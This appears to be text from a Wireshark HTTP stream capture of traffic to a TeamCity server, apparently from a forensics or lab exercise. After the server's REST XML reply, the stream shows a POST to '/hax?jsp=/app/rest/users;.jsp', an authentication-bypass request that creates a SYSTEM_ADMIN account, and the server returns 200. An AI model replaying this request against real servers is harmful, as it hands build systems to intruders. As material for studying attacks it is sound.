 Wireshark · Follow HTTP Stream (tcp.stream eq 364) · Capture.pcap
Date: Sun, 30 Jun 2024 08:02:49 GMT
Keep-Alive: timeout=60
Connection: keep-alive
<?xml version="1.0" encoding="UTF-8" standalone="yes"?><server version="2023.11.3 (build 147512)" version
Major="2023" versionMinor="11" startTime="20240630T072354+0000" currentTime="20240630T080249+0000" buildN
umber="147512" buildDate="20240129T000000+0000" internalId="5e3d6164-50f8-4941-8f09-20abc3f33337" role="m
ain_node" webUrl="http://localhost:8111" artifactsUrl=""><projects href="/app/rest/projects"/><vcsRoots h
ref="/app/rest/vcs-roots"/><builds href="/app/rest/builds"/><users href="/app/rest/users"/><userGroups hr
ef="/app/rest/userGroups"/><agents href="/app/rest/agents"/><buildQueue href="/app/rest/buildQueue"/><age
ntPools href="/app/rest/agentPools"/><investigations href="/app/rest/investigations"/><mutes href="/app/r
est/mutes"/><nodes href="/app/rest/server/nodes"/></server>POST /hax?jsp=/app/rest/users;.jsp HTTP/1.1
Host: 3.71.79.4:8111
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0
.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br, zstd
Accept: */*
Connection: keep-alive
Content-Type: application/json
Content-Length: 146
{"username": "c91oyemw", "password": "CL5vzdwLuK", "email": "c91oyemw@example.com", "roles": {"role": [{"
roleId": "SYSTEM_ADMIN", "scope": "g"}]}}HTTP/1.1 200
TeamCity-Node-Id: MAIN_SERVER
Cache-Control: no-store
Content-Type: application/xml;charset=ISO-8859-1
Content-Language: en-US
Content-Length: 678
Date: Sun, 30 Jun 2024 08:02:49 GMT
Keep-Alive: timeout=60
16 client pkt(s), 16 server pkt(s), 31 turn(s).
Entire conversation (230 kB) Show data as ASCII Stream 364
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help